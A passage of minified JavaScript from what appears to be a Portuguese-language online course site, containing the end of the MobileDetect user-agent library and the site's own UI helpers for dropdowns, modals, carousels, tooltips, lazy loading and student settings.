]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:"Firefox/[VER]",Fennec:"Fennec/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]","UC Browser":"UC Browser[VER]",MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},detectMobileBrowsers:{fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i}},s=Object.prototype.hasOwnProperty;return r.FALLBACK_PHONE="UnknownPhone",r.FALLBACK_TABLET="UnknownTablet",r.FALLBACK_MOBILE="UnknownMobile",a="isArray"in Array?Array.isArray:function(e){return"[object Array]"===Object.prototype.toString.call(e)},function(){var e,t,n,o,l,c,u=r.mobileDetectRules;for(e in u.props)if(s.call(u.props,e)){for(t=u.props[e],a(t)||(t=[t]),l=t.length,o=0;l>o;++o)(c=(n=t[o]).indexOf("[VER]"))>=0&&(n=n.substring(0,c)+"([\\w._\\+]+)"+n.substring(c+5)),t[o]=new RegExp(n,"i");u.props[e]=t}i(u.oss),i(u.phones),i(u.tablets),i(u.uas),i(u.utils),u.oss0={WindowsPhoneOS:u.oss.WindowsPhoneOS,WindowsMobileOS:u.oss.WindowsMobileOS}}(),r.findMatch=function(e,t){for(var n in e)if(s.call(e,n)&&e[n].test(t))return n;return null},r.findMatches=function(e,t){var n=[];for(var i in e)s.call(e,i)&&e[i].test(t)&&n.push(i);return n},r.getVersionStr=function(e,t){var n,i,o,a,l=r.mobileDetectRules.props;if(s.call(l,e))for(o=(n=l[e]).length,i=0;o>i;++i)if(null!==(a=n[i].exec(t)))return a[1];return null},r.getVersion=function(e,t){var n=r.getVersionStr(e,t);return n?r.prepareVersionNo(n):NaN},r.prepareVersionNo=function(e){var t;return 1===(t=e.split(/[a-z._ \/\-]/i)).length&&(e=t[0]),t.length>1&&(e=t[0]+".",t.shift(),e+=t.join("")),Number(e)},r.isMobileFallback=function(e){return r.detectMobileBrowsers.fullPattern.test(e)||r.detectMobileBrowsers.shortPattern.test(e.substr(0,4))},r.isTabletFallback=function(e){return r.detectMobileBrowsers.tabletPattern.test(e)},r.prepareDetectionCache=function(e,n,i){var a,s,l;if(e.mobile===t)return(s=r.findMatch(r.mobileDetectRules.tablets,n))?(e.mobile=e.tablet=s,void(e.phone=null)):(a=r.findMatch(r.mobileDetectRules.phones,n))?(e.mobile=e.phone=a,void(e.tablet=null)):void(r.isMobileFallback(n)?(l=o.isPhoneSized(i),l===t?(e.mobile=r.FALLBACK_MOBILE,e.tablet=e.phone=null):l?(e.mobile=e.phone=r.FALLBACK_PHONE,e.tablet=null):(e.mobile=e.tablet=r.FALLBACK_TABLET,e.phone=null)):r.isTabletFallback(n)?(e.mobile=e.tablet=r.FALLBACK_TABLET,e.phone=null):e.mobile=e.tablet=e.phone=null)},r.mobileGrade=function(e){var t=null!==e.mobile();return e.os("iOS")&&e.version("iPad")>=4.3||e.os("iOS")&&e.version("iPhone")>=3.1||e.os("iOS")&&e.version("iPod")>=3.1||e.version("Android")>2.1&&e.is("Webkit")||e.version("Windows Phone OS")>=7||e.is("BlackBerry")&&e.version("BlackBerry")>=6||e.match("Playbook.*Tablet")||e.version("webOS")>=1.4&&e.match("Palm|Pre|Pixi")||e.match("hp.*TouchPad")||e.is("Firefox")&&e.version("Firefox")>=12||e.is("Chrome")&&e.is("AndroidOS")&&e.version("Android")>=4||e.is("Skyfire")&&e.version("Skyfire")>=4.1&&e.is("AndroidOS")&&e.version("Android")>=2.3||e.is("Opera")&&e.version("Opera Mobi")>11&&e.is("AndroidOS")||e.is("MeeGoOS")||e.is("Tizen")||e.is("Dolfin")&&e.version("Bada")>=2||(e.is("UC Browser")||e.is("Dolfin"))&&e.version("Android")>=2.3||e.match("Kindle Fire")||e.is("Kindle")&&e.version("Kindle")>=3||e.is("AndroidOS")&&e.is("NookTablet")||e.version("Chrome")>=11&&!t||e.version("Safari")>=5&&!t||e.version("Firefox")>=4&&!t||e.version("MSIE")>=7&&!t||e.version("Opera")>=10&&!t?"A":e.os("iOS")&&e.version("iPad")<4.3||e.os("iOS")&&e.version("iPhone")<3.1||e.os("iOS")&&e.version("iPod")<3.1||e.is("Blackberry")&&e.version("BlackBerry")>=5&&e.version("BlackBerry")<6||e.version("Opera Mini")>=5&&e.version("Opera Mini")<=6.5&&(e.version("Android")>=2.3||e.is("iOS"))||e.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||e.version("Opera Mobi")>=11&&e.is("SymbianOS")?"B":(e.version("BlackBerry")<5||e.match("MSIEMobile|Windows CE.*Mobile")||e.version("Windows Mobile"),"C")},r.detectOS=function(e){return r.findMatch(r.mobileDetectRules.oss0,e)||r.findMatch(r.mobileDetectRules.oss,e)},r.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},o.prototype={constructor:o,mobile:function(){return r.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return r.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return r.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===t&&(this._cache.userAgent=r.findMatch(r.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===t&&(this._cache.userAgents=r.findMatches(r.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===t&&(this._cache.os=r.detectOS(this.ua)),this._cache.os},version:function(e){return r.getVersion(e,this.ua)},versionStr:function(e){return r.getVersionStr(e,this.ua)},is:function(t){return n(this.userAgents(),t)||e(t,this.os())||e(t,this.phone())||e(t,this.tablet())||n(r.findMatches(r.mobileDetectRules.utils,this.ua),t)},match:function(e){return e instanceof RegExp||(e=new RegExp(e,"i")),e.test(this.ua)},isPhoneSized:function(e){return o.isPhoneSized(e||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===t&&(this._cache.grade=r.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?o.isPhoneSized=function(e){return 0>e?t:r.getDeviceSmallerSide()<=e}:o.isPhoneSized=function(){},o._impl=r,o}))}(function(){if("undefined"!=typeof module&&module.exports)return function(e){module.exports=e()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(e){window.MobileDetect=e()};throw new Error("unknown environment")}()),UIB={},UIBP={},UIBT={},UIB.events={onReady:[],onResize:[],onScroll:[]},UIBP.accordion=function(e){function t(){$(this).hasClass("active")?($(this).removeClass("active"),$(this).next(".cpn-content").removeClass("active")):(n.items.removeClass("active"),n.contents.removeClass("active"),$(this).addClass("active"),$(this).next(".cpn-content").addClass("active"))}var n={};n.el=e,n.items=n.el.children(".cpn-item"),n.contents=n.el.children(".cpn-content"),n.items.unbind(".bindAccordion"),n.items.bind("click.bindAccordion",t)},UIBP.bindExpandableBox=function(){$(".cpn-expandable").each((function(){var e=$(this),t=e.attr("data-labels");if(null!=t)var n=t.split(",")[0],i=t.split(",")[1];else n="Ver mais",i="Ver menos";var o=e.attr("data-mh");if(e.css("max-height","none"),e.find(".cpn-expand").remove(),e.innerHeight()>o){e.css("max-height",o+"px");var a=$("<i class='cpn-expand exp'>"+n+" \u25be</i>").appendTo(e),r=$("<i class='cpn-expand col'>"+i+" \u25b4</i>").appendTo(e);a.click((function(){e.addClass("expanded")})),r.click((function(){e.removeClass("expanded")}))}}))},UIBP.bindTooltips=function(e){null==e&&(e=$("body")),e.find("[data-tooltip]").each((function(){var e,t=$(this),n=500,i=t.data("tooltip");null!=t.data("delay")&&(n=t.data("delay")),t.mouseenter((function(){e=setTimeout(this.call,n)})).mouseleave((function(){clearTimeout(e)})),this.call=function(){$('<span class="cpn-tooltip">'+i+"</span>").appendTo(t).fadeIn(100),t.mouseleave((function(){$("span.cpn-tooltip").fadeOut(100,(function(){$(this).remove()}))}))}}))},UIBP.carousel=function(e,t){if(void 0===t)t=".cpn-item";var n={setup:function(){this.cont=e,this.view=this.cont.wrapInner("<div class='cpn-carousel-viewport'></div>").children(),this.wrap=this.view.wrapInner("<div class='cpn-carousel-wrapper'></div>").children(),this.items=this.wrap.children(t),this.items.css("display","inline-block"),this.cont.hasClass("cpn-carousel-thumb")?this.navtype="thumb":(this.cont.addClass("cpn-carousel-bullet"),this.navtype="bullet"),this.items.length<1||this.refresh()},refresh:function(){this.items.length<1||(void 0!==this.nav&&this.nav.remove(),this.lastItem=this.items.eq(this.items.length-1),this.items.css("width",""),this.items.css("width",this.lastItem.innerWidth()),this.viewWidth=this.view.innerWidth(),this.wrapWidth=this.lastItem.position().left+this.lastItem.innerWidth(),this.wrapWidth/this.viewWidth%1<.1?this.pageLength=Math.floor(this.wrapWidth/this.viewWidth):this.pageLength=Math.ceil(this.wrapWidth/this.viewWidth),this.pageLength>1&&(this.buildNav(),this.goToPage(0)))},buildNav:function(){var e=this;for(this.nav=$("<div class='cpn-carousel-nav'></div>").appendTo(this.cont),this.pageCont=$("<div class='cpn-carousel-pages'></div>").appendTo(this.nav),this.btPrev=$("<button class='cpn-carousel-prev'>\u2039</button>").appendTo(this.nav).bind("click",(function(){e.goToPage(e.curPage-1)})),this.btNext=$("<button class='cpn-carousel-next'>\u203a</button>").appendTo(this.nav).bind("click",(function(){e.goToPage(e.curPage+1)})),p=0;p<this.pageLength;p++){var t=this.items.eq(p),n=$("<button class='cpn-carousel-page'></button>").attr("data-page",p).appendTo(this.pageCont).bind("click",(function(){e.goToPage($(this).attr("data-page"))}));"thumb"==this.navtype&&(t.hasClass("thumb-video")&&n.append("<i class='fa fa-play'></i>"),n.append("<img class='thumb' src='"+t.attr("data-thumb")+"' />"))}this.pages=this.nav.find(".cpn-carousel-page")},goToPage:function(e){e>=this.pageLength&&(e=0),e<0&&(e=this.pageLength-1),this.curPage=e,this.pages.removeClass("active").eq(e).addClass("active"),$(this.wrap).css("transform","translateX(-"+e*this.viewWidth+"px)")}};return n.setup(),n},UIBP.infiniteScroll=function(e){var t=0,n=0;window.matchMedia("(max-width: 600px)").matches||window.matchMedia("(min-width: 601px) and (max-width: 1024px)").matches?n=2:window.matchMedia("(min-width: 1025px) and (max-width: 1599px)").matches?n=3:window.matchMedia("(min-width: 1600px)").matches&&(n=5),$(e).find("li").each((function(e,i){if("none"==$(i).css("display")){if(t==n)return;t++,$(i).css("display","block")}}))},UIBP.refreshScroll=function(e){$(e).find("li:hidden").length>0?$(e).next("button").css("display","block"):$(e).next("button").css("display","none")},UIBP.onScrollReachElement=function(e,t,n){a={},typeof e.length>0&&(a.container=$(window),a.elToReach=$(e),a.target=$(t),a.reach=a.elToReach.offset().top,a.scroll=a.container.scrollTop(),a.offset=0,null!=n&&(null!=n.container&&(a.container=n.container),null!=n.offset&&(a.offset=n.offset)),a.scroll>a.reach+a.offset?a.target.addClass("scrollReach"):a.target.removeClass("scrollReach"))},UIBP.ptnDropdown=function(e,t,n){function i(){s.addClass("active"),c.finish().slideDown("fast"),1==t&&window.dispatchEvent(new CustomEvent("onDropdownCall"))}function o(){s.removeClass("active"),c.finish().slideUp("fast"),1==n&&window.dispatchEvent(new CustomEvent("onDropdownDismiss"))}var a,r,s=e,l=e.children(".ptn-dropdown-trigger"),c=e.children(".ptn-dropdown-menu"),u=getTypeDevice();if(c.children(".item").each((function(){$(this).click(o)})),"d"==u)s.mouseenter((function(){a=setTimeout(i,100),clearTimeout(r)})).mouseleave((function(){r=setTimeout(o,250),clearTimeout(a)}));else{function d(){c.finish().slideUp("fast"),s.removeClass("active")}function p(){c.finish().slideDown("fast"),s.addClass("active")}l.click((function(e){e.preventDefault(),s.hasClass("active")?d():(p(),$(document).on("click.dropdown",(function(e){$(e.target).closest(s).length||d()})))}))}return this},UIBP.ptnModalBuild=function(e,t,n){function i(){r.fadeOut("fast",(function(){r.remove()}))}function o(e){27==e.keyCode&&(i(),$(document).unbind("keyup",o))}
var a=$('    <div class="cpn-modal-container '+n+'">      <div class="cpn-modal-overlay cpn-modal-dismiss"></div>      <div class="cpn-modal">        <div class="cpn-modal-head">          <h3 class="cpn-modal-title">'+e+'</h3>          <span class="cpn-modal-close cpn-modal-dismiss"></span>        </div>        <div class="cpn-modal-body"></div>      </div>    </div>');e||a.find(".cpn-modal-head").remove();var r=a.appendTo("body"),s=t.clone();s.attr("onclick",""),r.find(".cpn-modal-body").append(s),r.wrap("<div class='new_styles'></div>");var l=$(window).scrollTop()+40;r.css("top",l+"px"),r.fadeIn("fast"),UIBP.tabs(s),$(document).keyup(o),r.find(".cpn-modal-dismiss").click((function(){i()}))},UIBP.ptnModalTestimonialBuild=function(e,t,n){function i(){a.fadeOut("fast",(function(){a.remove()}))}function o(e){27==e.keyCode&&(i(),$(document).unbind("keyup",o))}var a=$('    <div class="cpn-modal-container '+n+'">      <div class="cpn-modal-overlay cpn-modal-dismiss"></div>      <div class="cpn-modal testimonial">        <div class="cpn-modal-head">          <h3 class="cpn-modal-title">'+e+'</h3>          <span class="cpn-modal-close cpn-modal-dismiss">x</span>        </div>        <div class="cpn-modal-body"></div>      </div>    </div>').appendTo("body"),r=t.clone();r.attr("onclick",""),a.find(".cpn-modal-body").append(r),a.wrap("<div class='new_styles'></div>");var s=$(window).scrollTop()+40;a.css("top",s+"px"),a.fadeIn("fast"),UIBP.tabs(r),$(document).keyup(o),a.find(".cpn-modal-dismiss").click((function(){i()}))},UIBP.ptnModalCall=function(e){function t(e){27==e.keyCode&&(n.fadeOut("fast",(function(){n.remove()})),$(document).unbind("keyup",t))}var n=$(e);return(n=n.clone().appendTo("body")).wrap("<div class='new_styles'></div>"),n.fadeIn("fast"),n.find(".cpn-modal-dismiss").click((function(){n.fadeOut("fast",(function(){n.remove()}))})),n.find(".cpn-modal-overlay").click((function(){n.fadeOut("fast",(function(){n.remove()}))})),$(document).keyup(t),n},UIBP.ptnModalVideo=function(e){function t(){i.fadeOut("fast",(function(){i.remove()}))}function n(e){27==e.keyCode&&(t(),$(document).unbind("keyup",n))}var i=$('    <div class="new_styles">      <div class="cpn-modal-video">        <div class="cpn-modal-overlay cpn-modal-dismiss"></div>        <div class="cpn-modal">          <i class="cpn-modal-close"></i>          <div class="cpn-modal-content">            <iframe src="https://www.youtube.com/embed/'+e+'?rel=0&showinfo=0&autoplay=1" allow="autoplay; encrypted-media"></iframe>          </div>        </div>      </div>    </div>');$("body").append(i),$(document).keyup(n),i.find(".cpn-modal-dismiss, .cpn-modal-close").click((function(){t()}))},UIBP.ptnToggleSet=function(e,t){null==t&&(t=!0);var n={set:e,persistent:t,togglers:$("[data-tgs='"+e+"']"),matrix:{},buildMatrix:function(){n.togglers.each((function(){var e=$(this),t=$(this).attr("data-tgt");$(this).hasClass("active")?$(t).addClass("active"):1==$(t).hasClass("active")&&$(this).addClass("active"),null==n.matrix[t]&&(n.matrix[t]=[]),n.matrix[t].indexOf(e)<0&&n.matrix[t].push(e)}))},deactivateAll:function(){$.each(n.matrix,(function(e,t){$(e).removeClass("active"),$.each(t,(function(){$(this).removeClass("active")}))}))},activate:function(){var e=n.current.hasClass("active"),t=n.current.attr("data-tgt");0==e?(n.deactivateAll(),$(t).addClass("active"),$.each(n.matrix[t],(function(){$(this).addClass("active")}))):0==n.persistent&&n.deactivateAll()},bindToggles:function(){n.togglers.click((function(){n.current=$(this),n.activate()}))}};n.buildMatrix(),n.bindToggles()},UIBP.scrollbox=function(e,t){var n={init:function(){n.cont=$(e).addClass("cpn-scrollbox"),n.box=n.cont.find(".cpn-scrollbox-inner"),n.bar=n.cont.find(".cpn-scrollbox-bar"),n.hand=n.cont.find(".cpn-scrollbox-handle"),n.goToCurr=n.cont.find(".nav-current"),n.mobs={},n.setScrollbarWidth(),n.box.css("width","calc(100% + "+n.barWidth+"px)"),n.box.on("scroll",n.updateHandleTop),n.bindRefresh(),n.resizeScrollHandler(),"object"==typeof t&&(null!=typeof t.scrollToElement&&n.scrollTo(n.box.find(t.scrollToElement)),"number"==typeof t.scrollBack&&n.scrollBack())},getBoxScrollTop:function(){var e=n.box[0].scrollHeight-n.box.innerHeight(),t=n.box.scrollTop();return Math.round(100*t/e)},getHandleTop:function(){var e=n.bar.innerHeight()-n.hand.innerHeight(),t=parseInt(n.hand.css("top"),10);return Math.round(100*t/e)},updateBoxScrollTop:function(){var e=n.getHandleTop(),t=(n.box[0].scrollHeight-n.box.innerHeight())*e/100;n.box.scrollTop(t)},updateHandleTop:function(){var e=n.getBoxScrollTop(),t=(n.bar.innerHeight()-n.hand.innerHeight())*e/100;n.hand.css("top",t)},setScrollbarWidth:function(){null==UIB.browser_scrollbar_width&&($("body").append('<div id="GSBW" style="width:50px;height:50px;overflow-y:scroll;"><div style="height:100px;"></div>'),UIB.browser_scrollbar_width=$("#GSBW").innerWidth()-$("#GSBW div").innerWidth(),$("#GSBW").remove()),n.barWidth=UIB.browser_scrollbar_width},resizeScrollHandler:function(){var e=n.box.innerHeight()/n.box[0].scrollHeight;if(e>.99)n.bar.hide();else{n.bar.show();var t=n.bar.innerHeight()*e;n.hand.height(t)}},scrollTo:function(e){var t=n.box.find(e);if(t.length>0){var i=Math.abs(n.box.scrollTop()+t.position().top);n.box.animate({scrollTop:i})}},bindScrollBack:function(){n.scrollBackTimeout=setTimeout((function(){n.scrollTo(n.box.find($(t.scrollToElement)))}),t.scrollBack)},scrollBack:function(){n.box.mouseleave((function(){n.bindScrollBack()})).mouseenter((function(){clearTimeout(n.scrollBackTimeout)}))},bindRefresh:function(){function e(){n.mobs.stop(),setTimeout(n.mobs.observe,250),n.resizeScrollHandler()}UIB.events.onResize.push((function(){n.resizeScrollHandler()})),n.mobs.mobserver=window.MutationObserver||window.WebKitMutationObserver,n.mobs.observer=new n.mobs.mobserver(e),n.mobs.config={childList:!0,characterData:!1,attributes:!1,subtree:!0},n.mobs.observe=function(){n.mobs.observer.observe(n.cont[0],n.mobs.config)},n.mobs.stop=function(){n.mobs.observer.disconnect()},n.mobs.observe()}};return n.init(),n},UIBP.tabs=function(e){$(e).find(".tab-pane").removeClass("active in"),$(e).find(".tab-pane").first().addClass("active in"),$(e).find("a").click((function(){var t=$(this).attr("href");$(e).find(".tab-pane").removeClass("active in"),$(e).find(t).addClass("active in")}))},UIBT.asyncStylesheet=function(){$("link.acss").each((function(){var e=$(this).attr("data-acss");$(this).attr("href",e),$(this).load((function(){$("nav.main-footer, .fixed-header-buy.fixed-search").attr("style","display: block !important;")}))}))},UIB.isTouch=function(){var e=" -webkit- -moz- -o- -ms- ".split(" "),t=function(e){return window.matchMedia(e).matches};return!!("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)||t(["(",e.join("touch-enabled),("),"heartz",")"].join(""))},UIBT.lazyload={init:function(){UIBT.lazyload.ll_webp=UIBT.lazyload.ll_webp(),UIBT.lazyload.ll_standard=UIBT.lazyload.ll_standard(),defer((function(){UIBT.lazyload.ll_webp.loadAll(),UIBT.lazyload.ll_standard.loadAll()}))},update:function(){UIBT.lazyload.ll_webp.update(),UIBT.lazyload.ll_standard.update()},ll_webp:function(){return new LazyLoad({elements_selector:".lazywebp",to_webp:!0,threshold:0})},ll_standard:function(){return new LazyLoad({elements_selector:".lazy",threshold:0})}},UIBT.overseer=function(e,t,n){function i(e){o.stop(),setTimeout(o.observe,o.blink),o.callback({mutations:e})}var o={};return o.elements=$(e),o.mobserver=window.MutationObserver||window.WebKitMutationObserver,o.observer=new o.mobserver(i),o.config={childList:!0,characterData:!1,attributes:!1,subtree:!1},o.callback=t,o.blink=250,null!=n&&(null!=n.config&&(o.config=n.config),null!=n.blink&&(o.blink=n.blink),null!=n.config&&(o.config.childList=n.config.childList||!1,o.config.characterData=n.config.characterData||!1,o.config.attributes=n.config.attributes||!1,o.config.subtree=n.config.subtree||!1)),o.observe=function(){o.elements.each((function(){o.observer.observe(this,o.config)}))},o.stop=function(){o.observer.disconnect()},o.observe(),o},UIBT.renderContentOverlay=function(e){null==e&&(e=2);var t=$('<div class="cpn-content-overlay" style="z-index:'+e+'"></div>').appendTo($("body"));return t.wrap('<div class="new_styles"></div>'),$(t)},UIB.userSetting={get:function(e){$.ajax({url:"/get_student_setting",method:"GET",data:{setting:e}}).done((function(e){console.log(e)}))},set:function(e,t){$.ajax({url:"/set_student_setting",method:"PATCH",data:{setting:e,setting_value:JSON.stringify(t)}})}},UIB.header={mainMenuDropdown:function(){$("header.header-main .main-menu").find(".ptn-dropdown").each((function(){UIBP.ptnDropdown($(this))}))},cartDropdown:function(){UIBP.ptnDropdown($(".box-cart.ptn-dropdown"))},userDropdown:function(){var e=$(".box-user-logged.ptn-dropdown");e.unbind(),$(window).innerWidth()>768&&UIBP.ptnDropdown(e)},search:function(){function e(){n.click((function(e){t.hasClass("collapsed")?(t.removeClass("collapsed"),i.focus(),$(document).on("click",(function(e){$(e.target).closest(t).length||(t.addClass("collapsed"),$(document).unbind("click"),e.preventDefault())})),e.preventDefault()):0==i.val().length&&(t.addClass("collapsed"),$(document).unbind("click"),e.preventDefault())}))}var t=$("header.header-main .header-search"),n=t.find(".button"),i=t.find(".field");n.unbind("click"),t.addClass("collapsible"),e()},mobileSideMenu:function(){var e=$("header.header-main"),t=e.find(".side-menu-wrapper"),n=e.find(".mobile-menu-collapse-button"),i=e.find(".mobile-menu-expand-button");i.click((function(){t.addClass("active"),$(document).on("click",(function(e){$(e.target).closest(i).length||$(e.target).closest(t).length||(t.removeClass("active"),$(document).unbind("click"),e.preventDefault())}))})),n.click((function(){t.removeClass("active")}))}},UIB.home={handleOnboarding:function(){var e=$("#onboarding"),t=document.getElementById("user-coupon-chronometer"),n=document.querySelector("header.header-main").offsetHeight,i=null!=t?t.offsetHeight:0,o=$(window).innerHeight()-n-i;(e.css("height",o),1==e.hasClass("default"))?e.find(".browse").bind("click",(function(){var t=e.innerHeight()+e.offset().top-$(".header-main").innerHeight();$("body").animate({scrollTop:t},200)})):$("#onboarding .image").css("height",o)}},UIB.search={filterPanelToggler:function(){var e=$(".filter-panel"),t=$(".filter-panel-toggler"),n=!1,i=UIBT.renderContentOverlay(4);t.click((function(t){1==n?(e.removeClass("active"),i.hide()):(e.addClass("active"),i.show(),t.stopPropagation(),i.bind("click",(function(){i.hide(),e.removeClass("active"),i.unbind("click")})))}))},setImageHeights:function(){var e=$(".list-item-product .image"),t=e.eq(0).innerWidth()/1.728;e.find("img").css("height",t)}},UIB.shared={handleProductThumbs:function(e){var t=e.eq(0).innerWidth()/1.728;e.find(".handle-product-thumb").css("height",t)}},UIB.user={sideMenu:function(){UIBP.accordion($("#profile-completion-box"))},sideMenuToggleing:function(){$(".user-side-menu-v2 .menu-toggler").on("click",(function(){$("body").hasClass("sidemenu-collapsed")?($("body").removeClass("sidemenu-collapsed"),UIB.userSetting.set("ui_sidemenu_collapsed","sidemenu-extended")):($("body").addClass("sidemenu-collapsed"),UIB.userSetting.set("ui_sidemenu_collapsed","sidemenu-collapsed"))}))},disciplineAttachmentDropdown:function(){$("ul.list-user.disciplines").find(".ptn-dropdown").each((function(){UIBP.ptnDropdown($(this))})),UIBP.ptnDropdown($(".attachments-dropdown-discipline-meetings"))}},UIB.user.feed={setViewMode:function(e){if(null==(t=$(e).data("viewmode")))if(null!=localStorage.getItem("ViewMode")&&""!=localStorage.getItem("ViewMode"))var t=localStorage.getItem("ViewMode");else t="list";else localStorage.setItem("ViewMode",t),$(e).siblings().removeClass("active");$("#annotation-feed").removeClass((function(e,t){return(t.match(/(^|\s)mode-\S+/g)||[]).join(" ")})).addClass("mode-"+t),$('#feed-view-toggle [data-viewmode="'+t+'"]').addClass("active"),$("#annotation-feed").find(".annotations-wrapper").each((function(){"grid"==t?0==$(this).hasClass("scrollrbox")&&$(this).scrollrBox({orientation:"horizontal",scrollBar:!0,scrollBarInteraction:!0}):$(this).scrollrBox_destroy()}))}},UIB.user.lesson={general:function(){$(".lesson-header").find(".attachments-dropdown").each((function(){UIBP.ptnDropdown($(this))}))},lessonNav:function(){$(".lesson-nav");UIBP.ptnToggleSet("lesson-nav",!1),UIBP.ptnToggleSet("lesson-nav-tabs"),UIBP.accordion($("#nav_wrapper .cpn-accordion.modules")),UIBP.accordion($("#nav_wrapper .cpn-accordion.disciplines")),UIBP.accordion($("#playlist_wrapper .cpn-accordion.modules")),UIBP.accordion($("#playlist_wrapper .cpn-accordion.disciplines")),UIBP.ptnDropdown($(".playlist-selection .ptn-dropdown"),!0),UIBP.ptnDropdown($(".playlist-header .ptn-dropdown")),UIBP.bindTooltips($(".lesson-nav"))},studyPlanToggler:function(){$("#study_plan_toggler").click((function(){$("#study_plan_form").submit(),1==$("#study_plan_toggler").is(":checked")?$("#study_plan_content, 